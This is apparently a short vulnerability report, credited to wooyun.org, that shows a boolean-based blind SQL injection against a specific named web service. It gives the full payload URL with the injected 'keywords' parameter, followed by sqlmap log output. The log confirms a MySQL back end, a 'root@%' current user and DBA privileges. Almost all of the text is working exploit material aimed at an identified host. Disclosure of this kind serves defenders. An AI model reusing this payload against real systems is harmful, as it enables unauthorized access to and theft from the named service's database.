 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://u1.3gtv.net:2080/pms-service/section/content_list?cache=true
&id=1408&keywords=APM%' ) AND 6843=6843 AND (9548=9548 and '000Ab8w'!='000Ab8w%&
limit=18&portalId=14&start=0
---
[22:11:28] [INFO] testing MySQL
[22:11:28] [INFO] confirming MySQL
[22:11:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL >= 5.0.0
[22:11:28] [INFO] fetching current user
[22:11:28] [INFO] retrieving the length of query output
[22:11:28] [INFO] retrieved: 6
[22:11:52] [INFO] retrieved: root@%
current user: 'root@%'
[22:11:52] [INFO] testing if current user is DBA
[22:11:52] [INFO] fetching current user
current user is DBA: True
[22:11:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
u1.3gtv.net'
www.wooyun.org